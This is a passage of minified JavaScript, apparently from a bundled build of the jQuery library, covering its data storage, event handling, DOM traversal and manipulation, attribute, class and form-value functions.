0===n||n&&"string"==typeof n&&void 0===e?this.get(t,n):(this.set(t,n,e),void 0!==e?e:n)},remove:function(t,n){var e,r=t[this.expando];if(void 0!==r){if(void 0!==n){e=(n=Array.isArray(n)?n.map(j):(n=j(n))in r?[n]:n.match(O)||[]).length;for(;e--;)delete r[n[e]]}(void 0===n||w.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!w.isEmptyObject(n)}};var q=new V,G=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,Q=w.expr.match.needsContext;function H(t,n,e){return g(n)?w.grep(t,(function(t,r){return!!n.call(t,r,t)!==e})):n.nodeType?w.grep(t,(function(t){return t===n!==e})):"string"!=typeof n?w.grep(t,(function(t){return c.call(n,t)>-1!==e})):w.filter(n,t,e)}w.filter=function(t,n,e){var r=n[0];return e&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(n,(function(t){return 1===t.nodeType})))},w.fn.extend({find:function(t){var n,e,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter((function(){for(n=0;n<r;n++)if(w.contains(o[n],this))return!0})));for(e=this.pushStack([]),n=0;n<r;n++)w.find(t,o[n],e);return r>1?w.uniqueSort(e):e},filter:function(t){return this.pushStack(H(this,t||[],!1))},not:function(t){return this.pushStack(H(this,t||[],!0))},is:function(t){return!!H(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var W,X=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(t,n,e){var r,o;if(!t)return this;if(e=e||W,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:X.exec(t))||!r[1]&&n)return!n||n.jquery?(n||e).find(t):this.constructor(n).find(t);if(r[1]){if(n=n instanceof w?n[0]:n,w.merge(this,w.parseHTML(r[1],n&&n.nodeType?n.ownerDocument||n:f,!0)),G.test(r[1])&&w.isPlainObject(n))for(r in n)g(this[r])?this[r](n[r]):this.attr(r,n[r]);return this}return(o=f.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):g(t)?void 0!==e.ready?e.ready(t):t(w):w.makeArray(t,this)}).prototype=w.fn,W=w(f);var Y=/^([^.]*)(?:\.(.+)|)/;function J(){return!0}function K(){return!1}function Z(t,n,e,r,o,i){var a,c;if("object"===A(n)){for(c in"string"!=typeof e&&(r=r||e,e=void 0),n)Z(t,c,e,r,n[c],i);return t}if(null==r&&null==o?(o=e,r=e=void 0):null==o&&("string"==typeof e?(o=r,r=void 0):(o=r,r=e,e=void 0)),!1===o)o=K;else if(!o)return t;return 1===i&&(a=o,o=function(t){return w().off(t),a.apply(this,arguments)},o.guid=a.guid||(a.guid=w.guid++)),t.each((function(){w.event.add(this,n,o,r,e)}))}function $(t,n,e){e?(q.set(t,n,!1),w.event.add(t,n,{namespace:!1,handler:function(t){var e,r=q.get(this,n);if(1&t.isTrigger&&this[n]){if(r.length)(w.event.special[n]||{}).delegateType&&t.stopPropagation();else if(r=o.call(arguments),q.set(this,n,r),this[n](),e=q.get(this,n),q.set(this,n,!1),r!==e)return t.stopImmediatePropagation(),t.preventDefault(),e&&e.value}else r.length&&(q.set(this,n,{value:w.event.trigger(r[0],r.slice(1),this)}),t.stopPropagation(),t.isImmediatePropagationStopped=J)}})):void 0===q.get(t,n)&&w.event.add(t,n,J)}w.event={global:{},add:function(t,n,e,r,o){var i,a,c,s,l,d,p,u,h,g,f,m=q.get(t);if(F(t))for(e.handler&&(e=(i=e).handler,o=i.selector),o&&w.find.matchesSelector(R,o),e.guid||(e.guid=w.guid++),(s=m.events)||(s=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(n){return void 0!==w&&w.event.triggered!==n.type?w.event.dispatch.apply(t,arguments):void 0}),l=(n=(n||"").match(O)||[""]).length;l--;)h=f=(c=Y.exec(n[l])||[])[1],g=(c[2]||"").split(".").sort(),h&&(p=w.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=w.event.special[h]||{},d=w.extend({type:h,origType:f,data:r,handler:e,guid:e.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:g.join(".")},i),(u=s[h])||((u=s[h]=[]).delegateCount=0,p.setup&&!1!==p.setup.call(t,r,g,a)||t.addEventListener&&t.addEventListener(h,a)),p.add&&(p.add.call(t,d),d.handler.guid||(d.handler.guid=e.guid)),o?u.splice(u.delegateCount++,0,d):u.push(d),w.event.global[h]=!0)},remove:function(t,n,e,r,o){var i,a,c,s,l,d,p,u,h,g,f,m=q.hasData(t)&&q.get(t);if(m&&(s=m.events)){for(l=(n=(n||"").match(O)||[""]).length;l--;)if(h=f=(c=Y.exec(n[l])||[])[1],g=(c[2]||"").split(".").sort(),h){for(p=w.event.special[h]||{},u=s[h=(r?p.delegateType:p.bindType)||h]||[],c=c[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=u.length;i--;)d=u[i],!o&&f!==d.origType||e&&e.guid!==d.guid||c&&!c.test(d.namespace)||r&&r!==d.selector&&("**"!==r||!d.selector)||(u.splice(i,1),d.selector&&u.delegateCount--,p.remove&&p.remove.call(t,d));a&&!u.length&&(p.teardown&&!1!==p.teardown.call(t,g,m.handle)||w.removeEvent(t,h,m.handle),delete s[h])}else for(h in s)w.event.remove(t,h+n[l],e,r,!0);w.isEmptyObject(s)&&q.remove(t,"handle events")}},dispatch:function(t){var n,e,r,o,i,a,c=new Array(arguments.length),s=w.event.fix(t),l=(q.get(this,"events")||Object.create(null))[s.type]||[],d=w.event.special[s.type]||{};for(c[0]=s,n=1;n<arguments.length;n++)c[n]=arguments[n];if(s.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,s)){for(a=w.event.handlers.call(this,s,l),n=0;(o=a[n++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,e=0;(i=o.handlers[e++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==i.namespace&&!s.rnamespace.test(i.namespace)||(s.handleObj=i,s.data=i.data,void 0!==(r=((w.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,c))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,s),s.result}},handlers:function(t,n){var e,r,o,i,a,c=[],s=n.delegateCount,l=t.target;if(s&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},e=0;e<s;e++)void 0===a[o=(r=n[e]).selector+" "]&&(a[o]=r.needsContext?w(o,this).index(l)>-1:w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&c.push({elem:l,handlers:i})}return l=this,s<n.length&&c.push({elem:l,handlers:n.slice(s)}),c},addProp:function(t,n){Object.defineProperty(w.Event.prototype,t,{enumerable:!0,configurable:!0,get:g(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(n){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:n})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var n=this||t;return M.test(n.type)&&n.click&&k(n,"input")&&$(n,"click",!0),!1},trigger:function(t){var n=this||t;return M.test(n.type)&&n.click&&k(n,"input")&&$(n,"click"),!0},_default:function(t){var n=t.target;return M.test(n.type)&&n.click&&k(n,"input")&&q.get(n,"click")||k(n,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,n,e){t.removeEventListener&&t.removeEventListener(n,e)},w.Event=function(t,n){if(!(this instanceof w.Event))return new w.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?J:K,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&w.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:K,isPropagationStopped:K,isImmediatePropagationStopped:K,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=J,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=J,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=J,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},(function(t,n){function e(t){if(f.documentMode){var e=q.get(this,"handle"),r=w.event.fix(t);r.type="focusin"===t.type?"focus":"blur",r.isSimulated=!0,e(t),r.target===r.currentTarget&&e(r)}else w.event.simulate(n,t.target,w.event.fix(t))}w.event.special[t]={setup:function(){var r;if($(this,t,!0),!f.documentMode)return!1;(r=q.get(this,n))||this.addEventListener(n,e),q.set(this,n,(r||0)+1)},trigger:function(){return $(this,t),!0},teardown:function(){var t;if(!f.documentMode)return!1;(t=q.get(this,n)-1)?q.set(this,n,t):(this.removeEventListener(n,e),q.remove(this,n))},_default:function(n){return q.get(n.target,t)},delegateType:n},w.event.special[n]={setup:function(){var r=this.ownerDocument||this.document||this,o=f.documentMode?this:r,i=q.get(o,n);i||(f.documentMode?this.addEventListener(n,e):r.addEventListener(t,e,!0)),q.set(o,n,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=f.documentMode?this:r,i=q.get(o,n)-1;i?q.set(o,n,i):(f.documentMode?this.removeEventListener(n,e):r.removeEventListener(t,e,!0),q.remove(o,n))}}})),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){w.event.special[t]={delegateType:n,bindType:n,handle:function(t){var e,r=t.relatedTarget,o=t.handleObj;return r&&(r===this||w.contains(this,r))||(t.type=o.origType,e=o.handler.apply(this,arguments),t.type=n),e}}})),w.fn.extend({on:function(t,n,e,r){return Z(this,t,n,e,r)},one:function(t,n,e,r){return Z(this,t,n,e,r,1)},off:function(t,n,e){var r,o;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"===A(t)){for(o in t)this.off(o,n,t[o]);return this}return!1!==n&&"function"!=typeof n||(e=n,n=void 0),!1===e&&(e=K),this.each((function(){w.event.remove(this,t,e,n)}))}});var tt=function(t){return w.contains(t.ownerDocument,t)},nt={composed:!0};R.getRootNode&&(tt=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(nt)===t.ownerDocument});var et,rt,ot=function(t,n,e,r,o,i,a){var c=0,s=t.length,l=null==e;if("object"===v(e))for(c in o=!0,e)ot(t,n,c,e[c],!0,i,a);else if(void 0!==r&&(o=!0,g(r)||(a=!0),l&&(a?(n.call(t,r),n=null):(l=n,n=function(t,n,e){return l.call(w(t),e)})),n))for(;c<s;c++)n(t[c],e,a?r:r.call(t[c],c,n(t[c],e)));return o?t:l?n.call(t):s?n(t[0],e):i},it=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,at=/^$|^module$|\/(?:java|ecma)script/i;et=f.createDocumentFragment().appendChild(f.createElement("div")),(rt=f.createElement("input")).setAttribute("type","radio"),rt.setAttribute("checked","checked"),rt.setAttribute("name","t"),et.appendChild(rt),h.checkClone=et.cloneNode(!0).cloneNode(!0).lastChild.checked,et.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!et.cloneNode(!0).lastChild.defaultValue,et.innerHTML="<option></option>",h.option=!!et.lastChild;var ct={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function st(t,n){var r;return r=void 0!==t.getElementsByTagName?e.slice.call(t.getElementsByTagName(n||"*")):void 0!==t.querySelectorAll?t.querySelectorAll(n||"*"):[],void 0===n||n&&k(t,n)?w.merge([t],r):r}function lt(t,n){for(var e=0,r=t.length;e<r;e++)q.set(t[e],"globalEval",!n||q.get(n[e],"globalEval"))}ct.tbody=ct.tfoot=ct.colgroup=ct.caption=ct.thead,ct.th=ct.td,h.option||(ct.optgroup=ct.option=[1,"<select multiple='multiple'>","</select>"]);var dt=/<|&#?\w+;/;function pt(t,n,e,r,o){for(var i,a,c,s,l,d,p=n.createDocumentFragment(),u=[],h=0,g=t.length;h<g;h++)if((i=t[h])||0===i)if("object"===v(i))w.merge(u,i.nodeType?[i]:i);else if(dt.test(i)){for(a=a||p.appendChild(n.createElement("div")),c=(it.exec(i)||["",""])[1].toLowerCase(),s=ct[c]||ct._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],d=s[0];d--;)a=a.lastChild;w.merge(u,a.childNodes),(a=p.firstChild).textContent=""}else u.push(n.createTextNode(i));for(p.textContent="",h=0;i=u[h++];)if(r&&w.inArray(i,r)>-1)o&&o.push(i);else if(l=tt(i),a=st(p.appendChild(i),"script"),l&&lt(a),e)for(d=0;i=a[d++];)at.test(i.type||"")&&e.push(i);return p}var ut=new V,ht=function(t,n,e){for(var r=[],o=void 0!==e;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(e))break;r.push(t)}return r},gt=function(t,n){for(var e=[];t;t=t.nextSibling)1===t.nodeType&&t!==n&&e.push(t);return e},ft=/^(?:parents|prev(?:Until|All))/,mt={children:!0,contents:!0,next:!0,prev:!0};function xt(t,n){for(;(t=t[n])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var n=w(t,this),e=n.length;return this.filter((function(){for(var t=0;t<e;t++)if(w.contains(this,n[t]))return!0}))},closest:function(t,n){var e,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(e=this[r];e&&e!==n;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&w.find.matchesSelector(e,t))){i.push(e);break}return this.pushStack(i.length>1?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?c.call(w(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,n))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){var n=t.parentNode;return n&&11!==n.nodeType?n:null},parents:function(t){return ht(t,"parentNode")},parentsUntil:function(t,n,e){return ht(t,"parentNode",e)},next:function(t){return xt(t,"nextSibling")},prev:function(t){return xt(t,"previousSibling")},nextAll:function(t){return ht(t,"nextSibling")},prevAll:function(t){return ht(t,"previousSibling")},nextUntil:function(t,n,e){return ht(t,"nextSibling",e)},prevUntil:function(t,n,e){return ht(t,"previousSibling",e)},siblings:function(t){return gt((t.parentNode||{}).firstChild,t)},children:function(t){return gt(t.firstChild)},contents:function(t){return null!=t.contentDocument&&r(t.contentDocument)?t.contentDocument:(k(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},(function(t,n){w.fn[t]=function(e,r){var o=w.map(this,n,e);return"Until"!==t.slice(-5)&&(r=e),r&&"string"==typeof r&&(o=w.filter(r,o)),this.length>1&&(mt[t]||w.uniqueSort(o),ft.test(t)&&o.reverse()),this.pushStack(o)}}));var vt,bt=/<script|<style|<link/i,yt=/checked\s*(?:[^=]|=\s*.checked.)/i,At=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function wt(t,n){return k(t,"table")&&k(11!==n.nodeType?n:n.firstChild,"tr")&&w(t).children("tbody")[0]||t}function _t(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function kt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Ct(t,n){var e,r,o,i,a,c;if(1===n.nodeType){if(q.hasData(t)&&(c=q.get(t).events))for(o in q.remove(n,"handle events"),c)for(e=0,r=c[o].length;e<r;e++)w.event.add(n,o,c[o][e]);ut.hasData(t)&&(i=ut.access(t),a=w.extend({},i),ut.set(n,a))}}function St(t,n){var e=n.nodeName.toLowerCase();"input"===e&&M.test(t.type)?n.checked=t.checked:"input"!==e&&"textarea"!==e||(n.defaultValue=t.defaultValue)}function Pt(t,n,e,r){n=i(n);var o,a,c,s,l,d,p=0,u=t.length,f=u-1,m=n[0],v=g(m);if(v||u>1&&"string"==typeof m&&!h.checkClone&&yt.test(m))return t.each((function(o){var i=t.eq(o);v&&(n[0]=m.call(this,o,i.html())),Pt(i,n,e,r)}));if(u&&(a=(o=pt(n,t[0].ownerDocument,!1,t,r)).firstChild,1===o.childNodes.length&&(o=a),a||r)){for(s=(c=w.map(st(o,"script"),_t)).length;p<u;p++)l=o,p!==f&&(l=w.clone(l,!0,!0),s&&w.merge(c,st(l,"script"))),e.call(t[p],l,p);if(s)for(d=c[c.length-1].ownerDocument,w.map(c,kt),p=0;p<s;p++)l=c[p],at.test(l.type||"")&&!q.access(l,"globalEval")&&w.contains(d,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&!l.noModule&&w._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},d):x(l.textContent.replace(At,""),l,d))}return t}function Tt(t,n,e){for(var r,o=n?w.filter(n,t):t,i=0;null!=(r=o[i]);i++)e||1!==r.nodeType||w.cleanData(st(r)),r.parentNode&&(e&&tt(r)&&lt(st(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,n,e){var r,o,i,a,c=t.cloneNode(!0),s=tt(t);if(!(h.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=st(c),r=0,o=(i=st(t)).length;r<o;r++)St(i[r],a[r]);if(n)if(e)for(i=i||st(t),a=a||st(c),r=0,o=i.length;r<o;r++)Ct(i[r],a[r]);else Ct(t,c);return(a=st(c,"script")).length>0&&lt(a,!s&&st(t,"script")),c},cleanData:function(t){for(var n,e,r,o=w.event.special,i=0;void 0!==(e=t[i]);i++)if(F(e)){if(n=e[q.expando]){if(n.events)for(r in n.events)o[r]?w.event.remove(e,r):w.removeEvent(e,r,n.handle);e[q.expando]=void 0}e[ut.expando]&&(e[ut.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Tt(this,t,!0)},remove:function(t){return Tt(this,t)},text:function(t){return ot(this,(function(t){return void 0===t?w.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Pt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||wt(this,t).appendChild(t)}))},prepend:function(){return Pt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var n=wt(this,t);n.insertBefore(t,n.firstChild)}}))},before:function(){return Pt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Pt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(w.cleanData(st(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return w.clone(this,t,n)}))},html:function(t){return ot(this,(function(t){var n=this[0]||{},e=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!bt.test(t)&&!ct[(it.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;e<r;e++)1===(n=this[e]||{}).nodeType&&(w.cleanData(st(n,!1)),n.innerHTML=t);n=0}catch(t){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Pt(this,arguments,(function(n){var e=this.parentNode;w.inArray(this,t)<0&&(w.cleanData(st(this)),e&&e.replaceChild(n,this))}),t)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){w.fn[t]=function(t){for(var e,r=[],o=w(t),i=o.length-1,c=0;c<=i;c++)e=c===i?this:this.clone(!0),w(o[c])[n](e),a.apply(r,e.get());return this.pushStack(r)}})),h.createHTMLDocument=((vt=f.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===vt.childNodes.length),w.parseHTML=function(t,n,e){return"string"!=typeof t?[]:("boolean"==typeof n&&(e=n,n=!1),n||(h.createHTMLDocument?((r=(n=f.implementation.createHTMLDocument("")).createElement("base")).href=f.location.href,n.head.appendChild(r)):n=f),i=!e&&[],(o=G.exec(t))?[n.createElement(o[1])]:(o=pt([t],n,i),i&&i.length&&w(i).remove(),w.merge([],o.childNodes)));var r,o,i},function(){var t=f.createElement("input"),n=f.createElement("select").appendChild(f.createElement("option"));t.type="checkbox",h.checkOn=""!==t.value,h.optSelected=n.selected,(t=f.createElement("input")).value="t",t.type="radio",h.radioValue="t"===t.value}();var Et,Bt=w.expr.attrHandle;w.fn.extend({attr:function(t,n){return ot(this,w.attr,t,n,arguments.length>1)},removeAttr:function(t){return this.each((function(){w.removeAttr(this,t)}))}}),w.extend({attr:function(t,n,e){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,n,e):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[n.toLowerCase()]||(w.expr.match.bool.test(n)?Et:void 0)),void 0!==e?null===e?void w.removeAttr(t,n):o&&"set"in o&&void 0!==(r=o.set(t,e,n))?r:(t.setAttribute(n,e+""),e):o&&"get"in o&&null!==(r=o.get(t,n))?r:null==(r=w.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(t,n){if(!h.radioValue&&"radio"===n&&k(t,"input")){var e=t.value;return t.setAttribute("type",n),e&&(t.value=e),n}}}},removeAttr:function(t,n){var e,r=0,o=n&&n.match(O);if(o&&1===t.nodeType)for(;e=o[r++];)t.removeAttribute(e)}}),Et={set:function(t,n,e){var r=String(n);return!1===n?w.removeAttr(t,e):t.setAttribute(e,"hidden"===e.toLowerCase()&&"until-found"===r.toLowerCase()?r:e),e}},w.each(w.expr.match.bool.source.match(/\w+/g),(function(t,n){var e=Bt[n]||w.find.attr;Bt[n]=function(t,n,r){var o,i,a=n.toLowerCase();return r||(i=Bt[a],Bt[a]=o,o=null==(o=e(t,n,r))||"hidden"===a&&"until-found"===o.toLowerCase()?o:a,Bt[a]=i),o}}));var Lt=/^(?:input|select|textarea|button)$/i,Dt=/^(?:a|area)$/i;function It(t){return(t.match(O)||[]).join(" ")}function Rt(t){return t.getAttribute&&t.getAttribute("class")||""}function Ot(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(O)||[]}w.fn.extend({prop:function(t,n){return ot(this,w.prop,t,n,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[w.propFix[t]||t]}))}}),w.extend({prop:function(t,n,e){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(n=w.propFix[n]||n,o=w.propHooks[n]),void 0!==e?o&&"set"in o&&void 0!==(r=o.set(t,e,n))?r:t[n]=e:o&&"get"in o&&null!==(r=o.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=w.find.attr(t,"tabindex");return n?parseInt(n,10):Lt.test(t.nodeName)||Dt.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(w.propHooks.selected={get:function(t){var n=t.parentNode;return n&&n.parentNode&&n.parentNode.selectedIndex,null},set:function(t){var n=t.parentNode;n&&(n.selectedIndex,n.parentNode&&n.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){w.propFix[this.toLowerCase()]=this})),w.fn.extend({addClass:function(t){var n,e,r,o,i,a;return g(t)?this.each((function(n){w(this).addClass(t.call(this,n,Rt(this)))})):(n=Ot(t)).length?this.each((function(){if(r=Rt(this),e=1===this.nodeType&&" "+It(r)+" "){for(i=0;i<n.length;i++)o=n[i],e.indexOf(" "+o+" ")<0&&(e+=o+" ");a=It(e),r!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var n,e,r,o,i,a;return g(t)?this.each((function(n){w(this).removeClass(t.call(this,n,Rt(this)))})):arguments.length?(n=Ot(t)).length?this.each((function(){if(r=Rt(this),e=1===this.nodeType&&" "+It(r)+" "){for(i=0;i<n.length;i++)for(o=n[i];e.indexOf(" "+o+" ")>-1;)e=e.replace(" "+o+" "," ");a=It(e),r!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,n){var e,r,o,i,a=A(t),c="string"===a||Array.isArray(t);return g(t)?this.each((function(e){w(this).toggleClass(t.call(this,e,Rt(this),n),n)})):"boolean"==typeof n&&c?n?this.addClass(t):this.removeClass(t):(e=Ot(t),this.each((function(){if(c)for(i=w(this),o=0;o<e.length;o++)r=e[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==t&&"boolean"!==a||((r=Rt(this))&&q.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":q.get(this,"__className__")||""))})))},hasClass:function(t){var n,e,r=0;for(n=" "+t+" ";e=this[r++];)if(1===e.nodeType&&(" "+It(Rt(e))+" ").indexOf(n)>-1)return!0;return!1}});var Mt=/\r/g;w.fn.extend({val:function(t){var n,e,r,o=this[0];return arguments.length?(r=g(t),this.each((function(e){var o;1===this.nodeType&&(null==(o=r?t.call(this,e,w(this).val()):t)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=w.map(o,(function(t){return null==t?"":t+""}))),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,o,"value")||(this.value=o))}))):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(o,"value"))?e:"string"==typeof(e=o.value)?e.replace(Mt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(t){var n=w.find.attr(t,"value");return null!=n?n:It(w.text(t))}},select:{get:function(t){var n,e,r,o=t.options,i=t.selectedIndex,a="select-one"===t.type,c=a?null:[],s=a?i+1:o.length;for(r=i<0?s:a?i:0;r<s;r++)if(((e=o[r]).selected||r===i)&&!e.disabled&&(!e.parentNode.disabled||!k(e.parentNode,"optgroup"))){if(n=w(e).val(),a)return n;c.push(n)}return c},set:function(t,n){for(var e,r,o=t.options,i=w.makeArray(n),a=o.length;a--;)((r=o[a]).selected=w.inArray(w.valHooks.option.get(r),i)>-1)&&(e=!0);return e||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],(function(){w.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=w.inArray(w(t).val(),n)>-1}},h.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,zt=/[A-Z]/g;function Ut(t,n,e){var r;if(void 0===e&&1===t.nodeType)if(r="data-"+n.replace(zt,"-$&").toLowerCase(),"string"==typeof(e=t.getAttribute(r))){try{e=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Ft.test(t)?JSON.parse(t):t)}(e)}catch(t){}ut.set(t,n,e)}else e=void 0;return e}return w.extend({hasData:function(t){return ut.hasData(t)||q.hasData(t)},data:function(t,n,e){return ut.access(t,n,e)},removeData:function(t,n){ut.remove(t,n)},_data:function(t,n,e){return q.access(t,n,e)},_removeData:function(t,n){q.remove(t,n)}}),w.fn.extend({data:function(t,n){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0===t){if(this.length&&(o=ut.get(i),1===i.nodeType&&!q.get(i,"hasDataAttrs"))){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=j(r.slice(5)),Ut(i,r,o[r]));q.set(i,"hasDataAttrs",!0)}return o}return"object"===A(t)?this.each((function(){ut.set(this,t)})):ot(this,(function(n){var e;if(i&&void 0===n)return void 0!==(e=ut.get(i,t))||void 0!==(e=Ut(i,t))?e:void 0;this.each((function(){ut.set(this,t,n)}))}),null,n,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ut.remove(this,t)}))}}),w},Te.exports=Ee.document?Be(Ee):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return 